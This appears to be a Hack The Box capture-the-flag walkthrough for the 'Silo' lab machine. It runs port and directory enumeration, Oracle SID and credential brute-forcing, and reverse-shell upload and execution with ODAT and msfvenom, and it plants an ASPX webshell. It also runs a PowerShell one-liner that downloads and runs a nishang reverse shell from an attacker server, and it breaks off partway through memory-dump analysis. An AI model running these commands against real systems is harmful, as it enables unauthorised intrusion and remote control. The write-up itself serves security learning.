Exploitation
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
nmap -sS -p- --vv 10.10.10.82
PORT STATE SERVICE REASON
80/tcp open http syn-ack ttl 127
135/tcp open msrpc syn-ack ttl 127
139/tcp open netbios-ssn syn-ack ttl 127
445/tcp open microsoft-ds syn-ack ttl 127
1521/tcp open oracle syn-ack ttl 127
5985/tcp open wsman syn-ack ttl 127
47001/tcp open winrm syn-ack ttl 127
49152/tcp open unknown syn-ack ttl 127
49153/tcp open unknown syn-ack ttl 127
49154/tcp open unknown syn-ack ttl 127
49155/tcp open unknown syn-ack ttl 127
49159/tcp open unknown syn-ack ttl 127
49160/tcp open unknown syn-ack ttl 127
49161/tcp open unknown syn-ack ttl 127
49162/tcp open unknown syn-ack ttl 127
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
|
nmap -sV -sC -vv -p 80,135,139,445,1521,5985,47001,49152,49153,49154,49155,49159,49160,49161,49162 10.10.10.82 -oN silo_scan.txt
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 8.5
|_http-title: IIS Windows Server
|_http-server-header: Microsoft-IIS/8.5
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
445/tcp open microsoft-ds syn-ack ttl 127 Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
1521/tcp open oracle-tns syn-ack ttl 127 Oracle TNS listener 11.2.0.2.0 (unauthorized)
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
47001/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49152/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49153/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49154/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49155/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49159/tcp open oracle-tns syn-ack ttl 127 Oracle TNS listener (requires service name)
49160/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49161/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49162/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 56050/tcp): CLEAN (Couldn't connect)
| Check 2 (port 52707/tcp): CLEAN (Couldn't connect)
| Check 3 (port 38458/udp): CLEAN (Timeout)
| Check 4 (port 57335/udp): CLEAN (Failed to receive data)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb-security-mode:
| authentication_level: user
| challenge_response: supported
|_ message_signing: supported
| smb2-time:
| date: 2023-01-08T02:24:06
|_ start_date: 2023-01-08T02:17:30
| smb2-security-mode:
| 302:
|_ Message signing enabled but not required
|_clock-skew: mean: 12s, deviation: 0s, median: 12sbas
|
1
2
3
4
|
nmap --script "oracle-tns-version" -p 1521 -T4 -sV 10.10.10.82
PORT STATE SERVICE VERSION
1521/tcp open oracle-tns Oracle TNS listener 11.2.0.2.0 (unauthorized)
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
|
gobuster dir -u http://10.10.10.82/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.3
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.82/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.3
[+] Timeout: 10s
===============================================================
2023/01/07 23:17:41 Starting gobuster in directory enumeration mode
===============================================================
/*checkout* (Status: 400) [Size: 3420]
/*docroot* (Status: 400) [Size: 3420]
/* (Status: 400) [Size: 3420]
/http%3A%2F%2Fwww (Status: 400) [Size: 3420]
/http%3A (Status: 400) [Size: 3420]
/q%26a (Status: 400) [Size: 3420]
/**http%3a (Status: 400) [Size: 3420]
/*http%3A (Status: 400) [Size: 3420]
/**http%3A (Status: 400) [Size: 3420]
/http%3A%2F%2Fyoutube (Status: 400) [Size: 3420]
/http%3A%2F%2Fblogs (Status: 400) [Size: 3420]
/http%3A%2F%2Fblog (Status: 400) [Size: 3420]
/**http%3A%2F%2Fwww (Status: 400) [Size: 3420]
/s%26p (Status: 400) [Size: 3420]
/%3FRID%3D2671 (Status: 400) [Size: 3420]
/devinmoore* (Status: 400) [Size: 3420]
/200109* (Status: 400) [Size: 3420]
/*sa_ (Status: 400) [Size: 3420]
/*dc_ (Status: 400) [Size: 3420]
/http%3A%2F%2Fcommunity (Status: 400) [Size: 3420]
/Chamillionaire%20%26%20Paul%20Wall-%20Get%20Ya%20Mind%20Correct (Status: 400) [Size: 3420]
/Clinton%20Sparks%20%26%20Diddy%20-%20Dont%20Call%20It%20A%20Comeback%28RuZtY%29 (Status: 400) [Size: 3420]
/DJ%20Haze%20%26%20The%20Game%20-%20New%20Blood%20Series%20Pt (Status: 400) [Size: 3420]
/http%3A%2F%2Fradar (Status: 400) [Size: 3420]
/q%26a2 (Status: 400) [Size: 3420]
/login%3f (Status: 400) [Size: 3420]
/Shakira%20Oral%20Fixation%201%20%26%202 (Status: 400) [Size: 3420]
/http%3A%2F%2Fjeremiahgrossman (Status: 400) [Size: 3420]
/http%3A%2F%2Fweblog (Status: 400) [Size: 3420]
/http%3A%2F%2Fswik (Status: 400) [Size: 3420]
Progress: 220454 / 220561 (99.95%)===============================================================
2023/01/07 23:27:23 Finished
|
Exploitation
Oracle TNS Listener Security: Oracle clients communicate with the database using the Transparent Network Substrate (TNS) protocol. When the listener receives a connection request (tcp port 1521, by default), it starts up a new database process and establishes a connection between the client and the database.
1
2
3
4
5
6
|
tnscmd10g version -p 1521 -h 10.10.10.82
sending (CONNECT_DATA=(COMMAND=version)) to 10.10.10.82:1521
writing 90 bytes
reading
.e......"..Y(DESCRIPTION=(TMP=)(VSNNUM=186647040)(ERR=1189)(ERROR_STACK=(ERROR=(CODE=1189)(EMFI=4))))
|
1
2
3
4
5
6
|
tnscmd10g version -p 1521 -h 10.10.10.82 --10G
sending (CONNECT_DATA=(CID=(PROGRAM=)(HOST=linux)(USER=oracle))(COMMAND=version)(ARGUMENTS=64)(SERVICE=LISTENER)(VERSION=169869568)) to 10.10.10.82:1521
writing 182 bytes
reading
.e......"..Y(DESCRIPTION=(TMP=)(VSNNUM=186647040)(ERR=1189)(ERROR_STACK=(ERROR=(CODE=1189)(EMFI=4))))
|
1
2
3
4
5
|
tnscmd10g status-p 1521 -h 10.10.10.82 --10G
sending (CONNECT_DATA=(CID=(PROGRAM=)(HOST=linux)(USER=oracle))(COMMAND=status-p)(ARGUMENTS=64)(SERVICE=LISTENER)(VERSION=169869568)) to 10.10.10.82:1521
writing 183 bytes
reading
.a......"..U(DESCRIPTION=(ERR=12508)(VSNNUM=186647040)(ERROR_STACK=(ERROR=(CODE=12508)(EMFI=4))))
|
Failed to get the SID
SID enumeration
What is a SID?: The SID (Service Identifier) is essentially the database name, depending on the installation you may have one or more default SIDs, or even a totally custom dba defined SID.
SID Bruteforce
1
2
3
4
5
6
7
8
9
10
|
hydra -L /usr/share/metasploit-framework/data/wordlists/sid.txt -s 1521 10.10.10.82 oracle-sid
[DATA] max 16 tasks per 1 server, overall 16 tasks, 576 login tries (l:576/p:1), ~36 tries per task
[DATA] attacking oracle-sid://10.10.10.82:1521/
[1521][oracle-sid] host: 10.10.10.82 login: XE
[1521][oracle-sid] host: 10.10.10.82 login: PLSExtProc
[STATUS] 413.00 tries/min, 413 tries in 00:01h, 163 to do in 00:01h, 16 active
[1521][oracle-sid] host: 10.10.10.82 login: CLRExtProc
[1521][oracle-sid] host: 10.10.10.82
1 of 1 target successfully completed, 4 valid passwords found
|
1
2
3
4
5
6
7
8
|
msf6 auxiliary(admin/oracle/sid_brute) > set rhosts 10.10.10.82
rhosts => 10.10.10.82
msf6 auxiliary(admin/oracle/sid_brute) > run
[*] Running module against 10.10.10.82
[*] 10.10.10.82:1521 - Starting brute force on 10.10.10.82, using sids from /usr/share/metasploit-framework/data/wordlists/sid.txt...
[+] 10.10.10.82:1521 - 10.10.10.82:1521 Found SID 'XE'
[+] 10.10.10.82:1521 - 10.10.10.82:1521 Found SID 'PLSExtProc'
|
ODAT
ODAT (Oracle Database Attacking Tool) is an open source penetration testing tool that tests the security of Oracle Databases remotely.
Usage examples of ODAT:
- You have an Oracle database listening remotely and want to find valid SIDs and credentials in order to connect to the database
- You have a valid Oracle account on a database and want to escalate your privileges to become DBA or SYSDBA
- You have a Oracle account and you want to execute system commands (e.g. reverse shell) in order to move forward on the operating system hosting the database
Tested on Oracle Database 10g, 11g, 12c, 18c and 19c.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
|
./odat.py all -s 10.10.10.82 -p 1521 -d XE
[+] Checking if target 10.10.10.82:1521 is well configured for a connection...
[+] According to a test, the TNS listener 10.10.10.82:1521 is well configured. Continue...
[1] (10.10.10.82:1521): Is it vulnerable to TNS poisoning (CVE-2012-1675)?
[+] The target is vulnerable to a remote TNS poisoning
[2] (10.10.10.82:1521): Searching valid accounts on the XE SID
The login cis has already been tested at least once. What do you want to do: | ETA: 00:01:19
- stop (s/S)
- continue and ask every time (a/A)
- skip and continue to ask (p/P)
- continue without to ask (c/C)
c
[!] Notice: 'ctxsys' account is locked, so skipping this username for password | ETA: 00:03:30
[!] Notice: 'dbsnmp' account is locked, so skipping this username for password | ETA: 00:03:12
[!] Notice: 'dip' account is locked, so skipping this username for password | ETA: 00:02:50
[!] Notice: 'hr' account is locked, so skipping this username for password | ETA: 00:01:54
[!] Notice: 'mdsys' account is locked, so skipping this username for password | ETA: 00:01:17
[!] Notice: 'oracle_ocm' account is locked, so skipping this username for password | ETA: 00:00:56
[!] Notice: 'outln' account is locked, so skipping this username for password | ETA: 00:00:49
[+] Valid credentials found: scott/tiger. Continue... ##################################### | ETA: 00:00:25
[!] Notice: 'xdb' account is locked, so skipping this username for password################################### | ETA: 00:00:04
100% |#############################################################################################################| Time: 00:02:01
[+] Accounts found on 10.10.10.82:1521/sid:XE:
scott/tiger
[3] (10.10.10.82:1521): Testing all authenticated modules on sid:XE with the scott/tiger account
[3.1] UTL_HTTP library ?
[-] KO
[3.2] HTTPURITYPE library ?
02:07:24 WARNING -: Impossible to fetch all the rows of the query select httpuritype('http://0.0.0.0/').getclob() from dual: `ORA-29273: HTTP request failed ORA-06512: at "SYS.UTL_HTTP", line 1819 ORA-24247: network access denied by access control list (ACL) ORA-06512: at "SYS.HTTPURITYPE", line 34`
[-] KO
[3.3] UTL_FILE library ?
[-] KO
[3.4] JAVA library ?
[-] KO
[3.5] DBMSADVISOR library ?
[-] KO
[3.6] DBMSSCHEDULER library ?
[-] KO
[3.7] CTXSYS library ?
[-] KO
[3.8] Hashed Oracle passwords ?
[-] KO
[3.9] Hashed Oracle passwords with a view in ORACLE_OCM?
02:07:24 WARNING -: Hashes can not be got with Oracle_OCM. This method is only valid when database is 12c or higher
[-] KO
[-] KO
[3.10] Hashed Oracle passwords from history?
[-] KO
[3.11] DBMS_XSLPROCESSOR library ?
[-] KO
[3.12] External table to read files ?
[-] KO
[3.13] External table to execute system commands ?
[-] KO
[3.14] Oradbg ?
[-] KO
[3.15] DBMS_LOB to read files ?
[-] KO
[3.16] SMB authentication capture ?
[-] KO
[3.17] Gain elevated access (privilege escalation)?
[3.17.1] DBA role using CREATE/EXECUTE ANY PROCEDURE privileges?
[-] KO
[3.17.2] Modification of users' passwords using CREATE ANY PROCEDURE privilege only?
[-] KO
[3.17.3] DBA role using CREATE ANY TRIGGER privilege?
[-] KO
[3.17.4] DBA role using ANALYZE ANY (and CREATE PROCEDURE) privileges?
[-] KO
[3.17.5] DBA role using CREATE ANY INDEX (and CREATE PROCEDURE) privileges?
[-] KO
[3.18] Modify any table while/when he can select it only normally (CVE-2014-4237)?
[-] KO
[3.19] Create file on target (CVE-2018-3004)?
[-] KO
[3.20] Obtain the session key and salt for arbitrary Oracle users (CVE-2012-3137)?
[-] KO
[4] (10.10.10.82:1521): Oracle users have not the password identical to the username ?
[!] Notice: 'XS$NULL' account is locked, so skipping this username for password | ETA: 00:00:00
The login XS$NULL has already been tested at least once. What do you want to do: | ETA: 00:00:02
- stop (s/S)
- continue and ask every time (a/A)
- skip and continue to ask (p/P)
- continue without to ask (c/C)
c
[!] Notice: 'APEX_040000' account is locked, so skipping this username for password | ETA: 01:03:50
[!] Notice: 'APEX_PUBLIC_USER' account is locked, so skipping this username for password | ETA: 00:42:27
[!] Notice: 'FLOWS_FILES' account is locked, so skipping this username for password | ETA: 00:30:35
[!] Notice: 'HR' account is locked, so skipping this username for password | ETA: 00:23:01
[!] Notice: 'MDSYS' account is locked, so skipping this username for password | ETA: 00:17:47
[!] Notice: 'XDB' account is locked, so skipping this username for password | ETA: 00:11:01
[!] Notice: 'CTXSYS' account is locked, so skipping this username for password | ETA: 00:08:42
[!] Notice: 'APPQOSSYS' account is locked, so skipping this username for password | ETA: 00:06:49
[!] Notice: 'DBSNMP' account is locked, so skipping this username for password# | ETA: 00:05:16
[!] Notice: 'ORACLE_OCM' account is locked, so skipping this username for password#### | ETA: 00:03:58
[!] Notice: 'DIP' account is locked, so skipping this username for password################# | ETA: 00:02:51
[!] Notice: 'OUTLN' account is locked, so skipping this username for password##################### | ETA: 00:01:54
100% |#############################################################################################################| Time: 00:11:04
[-] No found a valid account on 10.10.10.82:1521/sid:XE with usernameLikePassword module
|
[+] Accounts found on 10.10.10.82:1521/sid:XE: scott/tiger

odat has ultfile where I can upload files to get a reverse shell
1
2
3
4
5
|
/odat.py utlfile -s 10.10.10.82 -p 1521 -d XE -U scott -P tiger --test-module
[1] (10.10.10.82:1521): Test if the UTL_FILE library can be used
[1.1] UTL_FILE library ?
[-] KO
|
Windows meterpreter payload
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.2 LPORT=1234 -f exe > reverse.exe
nc -lvnp 1234
Both of these payloads worked
./odat.py utlfile -s 10.10.10.82 -p 1521 -d XE -U scott -P tiger --putFile "C:\Windows\Temp" "C:\Windows\Temp\reverse.exe" "/home/sake/hackthebox/silo/reverse.exe"
I do not have the privileges to put a reverse shell

1
2
3
4
|
./odat.py tnspoison -s 10.10.10.82 -p 1521 -d XE --test-module
[1] (10.10.10.82:1521): Is it vulnerable to TNS poisoning (CVE-2012-1675)?
[+] The target is vulnerable to a remote TNS poisoning
|
Vulnerable to TNS poisoning CVE-2012-1675
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
|
./odat.py all -s 10.10.10.82 -p 1521 -d XE -U scott -P tiger
[+] Checking if target 10.10.10.82:1521 is well configured for a connection...
[+] According to a test, the TNS listener 10.10.10.82:1521 is well configured. Continue...
[1] (10.10.10.82:1521): Is it vulnerable to TNS poisoning (CVE-2012-1675)?
[+] The target is vulnerable to a remote TNS poisoning
[2] (10.10.10.82:1521): Testing all authenticated modules on sid:XE with the scott/tiger account
[2.1] UTL_HTTP library ?
[-] KO
[2.2] HTTPURITYPE library ?
14:13:38 WARNING -: Impossible to fetch all the rows of the query select httpuritype('http://0.0.0.0/').getclob() from dual: `ORA-29273: HTTP request failed ORA-06512: at "SYS.UTL_HTTP", line 1819 ORA-24247: network access denied by access control list (ACL) ORA-06512: at "SYS.HTTPURITYPE", line 34`
[-] KO
[2.3] UTL_FILE library ?
[-] KO
[2.4] JAVA library ?
[-] KO
[2.5] DBMSADVISOR library ?
[-] KO
[2.6] DBMSSCHEDULER library ?
[-] KO
[2.7] CTXSYS library ?
[-] KO
[2.8] Hashed Oracle passwords ?
[-] KO
[2.9] Hashed Oracle passwords with a view in ORACLE_OCM?
14:13:38 WARNING -: Hashes can not be got with Oracle_OCM. This method is only valid when database is 12c or higher
[-] KO
[-] KO
[2.10] Hashed Oracle passwords from history?
[-] KO
[2.11] DBMS_XSLPROCESSOR library ?
[-] KO
[2.12] External table to read files ?
[-] KO
[2.13] External table to execute system commands ?
[-] KO
[2.14] Oradbg ?
[-] KO
[2.15] DBMS_LOB to read files ?
[-] KO
[2.16] SMB authentication capture ?
[-] KO
[2.17] Gain elevated access (privilege escalation)?
[2.17.1] DBA role using CREATE/EXECUTE ANY PROCEDURE privileges?
[-] KO
[2.17.2] Modification of users' passwords using CREATE ANY PROCEDURE privilege only?
[-] KO
[2.17.3] DBA role using CREATE ANY TRIGGER privilege?
[-] KO
[2.17.4] DBA role using ANALYZE ANY (and CREATE PROCEDURE) privileges?
[-] KO
[2.17.5] DBA role using CREATE ANY INDEX (and CREATE PROCEDURE) privileges?
[-] KO
[2.18] Modify any table while/when he can select it only normally (CVE-2014-4237)?
[-] KO
[2.19] Create file on target (CVE-2018-3004)?
[-] KO
[2.20] Obtain the session key and salt for arbitrary Oracle users (CVE-2012-3137)?
[-] KO
[3] (10.10.10.82:1521): Oracle users have not the password identical to the username ?
The login XS$NULL has already been tested at least once. What do you want to do: | ETA: 00:00:00
- stop (s/S)
- continue and ask every time (a/A)
- skip and continue to ask (p/P)
- continue without to ask (c/C)
c
[!] Notice: 'XS$NULL' account is locked, so skipping this username for password
[!] Notice: 'APEX_040000' account is locked, so skipping this username for password | ETA: 00:00:14
[!] Notice: 'APEX_PUBLIC_USER' account is locked, so skipping this username for password | ETA: 00:00:10
[!] Notice: 'FLOWS_FILES' account is locked, so skipping this username for password | ETA: 00:00:07
[!] Notice: 'HR' account is locked, so skipping this username for password | ETA: 00:00:06
[!] Notice: 'MDSYS' account is locked, so skipping this username for password | ETA: 00:00:05
[!] Notice: 'XDB' account is locked, so skipping this username for password | ETA: 00:00:03
[!] Notice: 'CTXSYS' account is locked, so skipping this username for password | ETA: 00:00:02
[!] Notice: 'APPQOSSYS' account is locked, so skipping this username for password | ETA: 00:00:02
[!] Notice: 'DBSNMP' account is locked, so skipping this username for password# | ETA: 00:00:01
[!] Notice: 'ORACLE_OCM' account is locked, so skipping this username for password#### | ETA: 00:00:01
[!] Notice: 'DIP' account is locked, so skipping this username for password################# | ETA: 00:00:01
[!] Notice: 'OUTLN' account is locked, so skipping this username for password##################### | ETA: 00:00:00
100% |#############################################################################################################| Time: 00:00:10
[-] No found a valid account on 10.10.10.82:1521/sid:XE with usernameLikePassword module
|
1
2
3
4
5
|
./odat.py utlfile -s 10.10.10.82 -d XE -U scott -P tiger --test-module
[1] (10.10.10.82:1521): Test if the UTL_FILE library can be used
[1.1] UTL_FILE library ?
[-] KO
|
./odat.py utlfile -h

SYSDBA and SYSOPER are administrative privileges required to perform high-level administrative operations such as creating, starting up, shutting down, backing up, or recovering the database. The SYSDBA system privilege is for fully empowered database administrators and the SYSOPER system privilege allows a user to perform basic operational tasks, but without the ability to look at user data.
Adding --sysdba to the utlfile
upload the payload
./odat.py utlfile -s 10.10.10.82 -p 1521 -d XE -U scott -P tiger --sysdba --putFile "C:\Windows\Temp" "C:\Windows\Temp\reverse.exe" "/home/sake/hackthebox/silo/reverse.exe"
1
2
|
[1] (10.10.10.82:1521): Put the /home/sake/hackthebox/silo/reverse.exe local file in the C:\Windows\Temp folder like C:\Windows\Temp\reverse.exe on the 10.10.10.82 server
[+] The /home/sake/hackthebox/silo/reverse.exe file was created on the C:\Windows\Temp directory on the 10.10.10.82 server like the C:\Windows\Temp\reverse.exe file
|
start listener with meterpreter
1
2
3
4
|
msf6 exploit(multi/handler) > set lhost 10.10.14.2
msf6 exploit(multi/handler) > set lport 1234
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
|
Execute
./odat.py externaltable -s 10.10.10.82 -d XE -U scott -P tiger --sysdba --exec "C:\Windows\Temp" "reverse.exe"
Craft payload
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.2 LPORT=1234 -f exe > rev_test.exe
Upload
./odat.py utlfile -s 10.10.10.82 -p 1521 -d XE -U scott -P tiger --sysdba --putFile "C:\Windows\Temp" "C:\Windows\Temp\rev_test.exe" "/home/sake/hackthebox/silo/rev_test.exe"
Execute
./odat.py externaltable -s 10.10.10.82 -d XE -U scott -P tiger --sysdba --exec "C:\Windows\Temp" "rev_test.exe"
The other method following ODAT Installation and sqlplus
- Follow installation from:https://github.com/quentinhardy/oda. Need to have an account with oracle to download the basic, devel, and sqlplus files
Install python3-dev, alien and libaio1 package (for sqlplus):
sudo apt-get install libaio1 python3-dev alien python3-pip
Generate DEB files from RPM files:
sudo alien --to-deb *.rpm
Install instant client basic, sdk and sqplus:
sudo dpkg -i *.deb
Put these lines in your /etc/profile file in order to define Oracle env variables:
1
2
3
|
export ORACLE_HOME=/usr/lib/oracle/11.2/client64/
export LD_LIBRARY_PATH=$LD_LIBRARY_PATH:$ORACLE_HOME/lib
export PATH=${ORACLE_HOME}bin:$PATH
|
Install CX_Oracle
pip3 install cx_Oracle
Test if all is good, should just return w/o errors
python3 -c 'import cx_Oracle'
Install some python libraries:
1
2
3
|
sudo apt-get install python3-scapy
sudo pip3 install colorlog termcolor pycrypto passlib python-libnmap
sudo pip3 install argcomplete && sudo activate-global-python-argcomplete
|
install the development version of pyinstaller
pip3 install pyinstaller
Run ODAT
./odat.py -h
https://book.hacktricks.xyz/network-services-pentesting/1521-1522-1529-pentesting-oracle-listener
Now, that you know a valid SID and valid credentials. To connect to the database you need the tool: sqlplus and to install it you need to follow some steps:
sqlplus scott/tiger@10.10.10.82:1521/XE;
https://relentlesscoding.com/posts/oracle-sqlplus-cheatsheet/
Show the Privileges of Your User
SELECT * FROM USER_SYS_PRIVS;
SELECT * FROM USER_TAB_PRIVS;
SELECT * FROM USER_ROLE_PRIVS;

Disconnect from the Database and login as administrator
sqlplus64 scott/tiger@10.10.10.82:1521/XE as sysdba;
Ref: https://docs.oracle.com/database/121/ADMQS/GUID-DE8A79BD-FAE4-4364-98FF-D2BD992A06E7.htm#ADMQS0361
After passing the all parameter
/opt/odat/odat.py all -s 10.10.10.82 -p 1521 -U scott -P tiger -d XE
/opt/odat/odat.py -h

Using the utlfile module to upload a web shell and passing the --sysdba parameter
Testing upload
/opt/odat/odat.py utlfile -s 10.10.10.82 -p 1521 -U scott -P tiger -d XE --putFile "c:\inetpub\wwwroot" "c:\inetpub\wwwroot\test.txt" "/home/sake/hackthebox/silo/test.txt" --sysdba

Copy aspx webshell
cp /usr/share/webshells/aspx/cmdasp.aspx ./
Upload
/opt/odat/odat.py utlfile -s 10.10.10.82 -p 1521 -U scott -P tiger -d XE --putFile "c:\inetpub\wwwroot" "c:\inetpub\wwwroot\cmdasp.aspx" "/home/sake/hackthebox/silo/cmdasp.aspx" --sysdba

Download the nishang Invoke-PowerShellTcp.ps1
wget https://github.com/samratashok/nishang/blob/master/Shells/Invoke-PowerShellTcp.ps1
Start python web server
python -m http.server 80
Add the to the end of the Invoke-PowerShellTcp script
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.4 -Port 1234
Start listener
nc -lnvp 1234
Run the following to execute payload in the webshell
powershell -nop -ep bypass iex (New-Object Net.WebClient).DownloadString('http://10.10.14.12/Invoke-PowerShellTcp.ps1')


Privilege Escalation
Do not have access to Administrator
1
2
3
4
5
6
7
8
9
10
|

PS C:\Users\Phineas\Desktop> more "Oracle issue.txt"
Support vendor engaged to troubleshoot Windows / Oracle performance issue (full memory dump requested):
Dropbox link provided to vendor (and password under separate cover).
Dropbox link
https://www.dropbox.com/sh/69skryzfszb7elq/AADZnQEbbqDoIf5L2d0PBxENa?dl=0
link password:
?%Hm8646uC$
|

There is a password in Oracle issue.txt which is ?%Hm8646uC$ but it did not work. Trying to read the password directly from the webshell with more "C:\Users\Phineas\Desktop\Oracle issue.txt”
1
2
|
link password:
£%Hm8646uC$
|
unzip SILO-20180105-221806.zip
MemoryDump
What is a DMP file? The DMP file is primarily associated with the MemoryDump or Minidump file format. It is used in Microsoft Windows operating system to store data that has been dumped from the memory space of the computer. Usually, DMP files are created when a file crashes or an error occurs.
Volatility for MemoryDump: https://github.com/volatilityfoundation/volatility
Installation
1
2
3
|
git clone https://github.com/volatilityfoundation/volatility3.git
cd volatility
python2 setup.py install
|
You might not be able to run volatility right away. There is a good guide below to follow to continue the installation. There will be more errors but googling them will solve it. As stated in the repository it requires python 2.6 or later but no 3.0.
Here is a good guide to setup volatility: https://netsidetech.ca/2021/02/07/how-to-install-volatility-in-kali/
1
2
3
|
file SILO-20180105-221806.dmp
SILO-20180105-221806.dmp: MS Windows 64bit crash dump, full dump, 261996 pages
|
When the dump is small (just some KB, maybe a few MB) then it’s probably a mini-dump crash report and not a memory dump but not in this case.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
